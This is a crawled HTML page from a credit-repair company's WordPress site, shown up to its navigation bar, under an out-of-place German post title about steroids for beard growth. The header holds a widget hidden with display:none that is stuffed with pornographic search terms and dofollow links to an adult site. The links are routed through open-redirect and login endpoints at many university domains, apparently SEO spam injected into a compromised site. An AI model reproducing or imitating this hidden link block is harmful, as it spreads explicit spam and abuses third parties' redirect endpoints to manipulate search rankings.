

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/so-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten/
body_size: 28848
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>So verbessern Sie bartwuchs durch steroide in 60 Minuten &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; So verbessern Sie bartwuchs durch steroide in 60 Minuten Comments Feed" href="https://credit-resolutions.com/so-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/so-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6169' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fso-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fso-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6169 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
